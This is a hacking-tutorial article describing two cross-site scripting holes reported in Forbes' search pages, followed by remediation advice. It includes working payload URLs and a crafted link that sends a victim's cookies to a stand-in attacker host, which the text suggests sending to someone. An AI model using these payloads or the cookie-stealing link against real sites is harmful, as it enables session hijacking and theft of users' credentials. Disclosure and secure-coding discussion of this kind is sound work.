Here's another delicious Byte. Ucha Gobejishvili, a Georgian Security Researcher under the handle of longrifle0x, discovered two cross site scripting (XSS) vulnerabilities on the official website of Forbes. He discovered the hole in two different locations on the site, and has already informed the website of the vulnerability.
Cross-site scripting flaws occur when an attacker can send a malicious script to a different user exploiting improperly terminated JavaScript. XSS flaws allow an attacker to place malicious code that can execute attacks against other users in the security context of the website in question in order to steal cookies, credentials and other dangerous actions with the use of JavaScript.
Requirements
- An internet browser with a JavaScript console, or URL JavaScript injection support
XSS Holes

The first of the two holes is located within the search form of Forbes. You can reach it at the following URL:
http://search.forbes.com/search/storyTypeSearch?storyType=%3CIFRAME%20SRC=%22javascript:alert%28%27XSS%27%29;%22%3E%3C/IFRAME%3E
Using some obfuscation, it easily gets around Forbes' protection.

The second hole is located at yet another script within the search form on Forbes.
http://search.forbes.com/search/colArchiveSearch?author=%22%3E%3Cscript%3Ealert%28document.cookie%29%3C/script%3E
Again, using simple obfuscation, we see it slide right past their protection.
You could send a nasty URL to someone in a link on another website, and it would look pretty innocent.
<a href="http://search.forbes.com/search/colArchiveSearch?author=%22%3E%3Cscript%3Ealert%28document.location=" rel="nofollow" target="_blank" http://yoursite.com/whateveryouwant.php?cookie=" + document.cookie%29%3C/script%3E</script>
How Could This Hole Be Fixed?
Forbes should validate all their forms, headers, and cookies. They should also convert scripts and script tags to a non-executable form by disallowing the use of special characters, which is what we used for obduscation. Only display output to the browser that has been sufficiently encoded. When possible, avoid simple character filters and write routines that whitelist accepted characters. Use regular expressions to confirm that data conforms to the allowed character set. This enhances application security, and makes it harder to bypass input validation routines.
Want more Null Byte?
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.
























Be the First to Comment
Share Your Thoughts